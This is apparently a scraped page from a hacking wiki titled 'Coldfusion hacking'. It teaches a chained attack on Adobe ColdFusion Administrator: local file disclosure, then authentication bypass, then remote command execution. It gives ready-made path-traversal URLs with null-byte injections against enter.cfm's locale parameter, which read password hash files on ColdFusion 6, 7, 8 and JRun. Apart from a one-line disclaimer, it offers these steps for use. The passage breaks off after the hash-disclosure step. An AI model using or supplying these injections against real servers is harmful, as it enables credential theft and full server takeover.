 https://nets.ec/Coldfusion_hacking
Getting Started Member Home Firefox Bookmarks EPFO | Member Pas...
cfm
cfc
This page includes a Zero-day XSS attack. Using these techniques against any system without authorization is a criminal act.
Adobe ColdFusion
Technique: LFD to ColdFusion Administrator authentication bypass to remote command execution (complete compromise):
Remote File Disclosure of Password Hashes
The most critical ColdFusion vulnerability affects about a tenth of all ColdFusion servers at the present. It chains together multiple exploits, and it provides a 30 second window into the Administration panel. The ColdFusion Administration
panel can then be used to write out a shell.
You will need:
Tamper Data[1] (Firefox extension)
To begin, the site in question must have an ColdFusion Administrator available. By default, it's mapped to CFIDE/administrator/enter.cfm. If it returns 500 Forbidden, switch to HTTPS. Alternatively, use the IP and not the hostname. Once at
the ColdFusion administrator, verify it is either version 7 or 8. Then, supply the following injections [2]:
LFI Affects
http://site/CFIDE/administrator/enter.cfm?locale=..\..\..\..\..\..\..\..\CFusionMX\lib\password.properties%00en ColdFusion 6
http://site/CFIDE/administrator/enter.cfm?locale=..\..\..\..\..\..\..\..\CFusionMX7\lib\password.properties%00en ColdFusion 7
http://site/CFIDE/administrator/enter.cfm?locale=..\..\..\..\..\..\..\..\ColdFusion8\lib\password.properties%00en ColdFusion 8
http://site/CFIDE/administrator/enter.cfm?locale=..\..\..\..\..\..\..\..\..\..\JRun4\servers\cfusion\cfusion-ear\cfusion-war\WEB-INF\cfusion\lib\password.properties%00en All versions
If the LFD succeeds, the ColdFusion Administrator hash will be included on the page.